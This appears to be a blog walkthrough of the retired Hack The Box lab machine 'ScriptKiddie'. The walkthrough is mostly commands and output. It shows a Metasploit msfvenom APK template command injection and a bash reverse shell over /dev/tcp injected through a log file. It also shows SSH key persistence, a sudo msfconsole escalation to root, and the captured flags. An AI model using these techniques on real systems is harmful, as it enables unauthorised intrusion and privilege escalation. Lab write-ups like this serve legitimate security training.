Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
ScriptKiddie
| Name: | ScriptKiddie |
|---|---|
| Release Date: | 06 Feb 2021 |
| Retire Date: | 05 Jun 2021 |
| OS: | Linux |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
jazzpizazz |
 |
szymex73 |
| Creator: | 0xdf |
| Pentest Workshop PDF: | ScriptKiddie.pdf |
Again, we start with sudo /home/kali/AutoRecon/src/autorecon/autorecon.py 10.10.10.226
Sidenote: Newer versions of Kali that do not use root by default require sudo whenever checking UDP ports.


The main ports to worry about here are SSH TCP 22 and Werkzeug httpd server HTTP TCP 5000. Navigating to http://10.10.10.226:5000 gives us a "k1d'5 h4ck3r t00l5" page.

The "payloads" section is running msfvenom and appears to be our entry point. I can honestly say that I didn't know this even existed. An APK Template Injection in the msfvenom module itself. Downside is, we are 100% locked into Metasploit for this one (and someone PLEASE correct me if I'm wrong). As I always say, Metasploit makes us lazy. Fire it up anyway.
┌──(kali㉿kali)-[~/Desktop/HTB/ScriptKiddie]
└─$ msfconsole
msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LHOST 10.10.16.4
LHOST => 10.10.16.4
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set LPORT 7777
LPORT => 7777
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /home/kali/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >
Start a netcat listener on port 7777:
nc -lvnp 7777
Now upload the Template, select Android, and set the IP to 127.0.0.1 so that it connects to itself.

Once we have a connection, add our PUBLIC key to authorized_keys so that a) we have a pause point and b) can actually get a decent shell.
echo "ssh-rsa [...]" >> ~/.ssh/authorized_keys
kid@scriptkiddie:~$ cat user.txt
47276b1e6299303f99fe6f913baf2bbe
Looking around we see another user named pwn on the box. Running:

find /home/pwn -type f -readable -ls 2>/dev/null
shows us there is a world readable script "scanlosers.sh". Let's see what it does.

Looking at the source code of app.py and the fact that there is no input validation on the scanlosers script (which is abhorrently written and completely unethical), it looks like there might be some arbitrary code execution points. For example:
def searchsploit(text, srcip):
if regex_alphanum.match(text):
result = subprocess.check_output(['searchsploit', '--color', text])
return render_template('index.html', searchsploit=result.decode('UTF-8', 'ignore'))
else:
with open('/home/kid/logs/hackers', 'a') as f:
f.write(f'[{datetime.datetime.now()}] {srcip}\n')
return render_template('index.html', sserror="stop hacking me - well hack you back")

is one of those points. We can trigger an error and empty the file by using:
Attacking Machine:
nc -lvnp 7777
Victim Machine:
echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.14.30/7777 0>&1")' > /home/kid/logs/hackers
and it will immediately make a callback to our machine as the user pwn.
Now, we know Metasploit is on the box, both because of msfvenom and because:
pwn@scriptkiddie:~$ which msfconsole
which msfconsole
/usr/local/bin/msfconsole

Metasploit has a built in Ruby shell using "irb" and then making system("") calls. That will only get us a shell as pwn again, though. Checking sudo privileges, we see that pwn can run msfconsole as root with no password.
Run:
sudo msfconsole
msf6> irb
>> system("/bin/bash")

Now that we have a root shell, grab all the proof items and the root.txt flag and we're done!
root@scriptkiddie:/home/pwn# cat /root/root.txt
cat /root/root.txt
c2d275e96240802d72ef0bbc539ac02c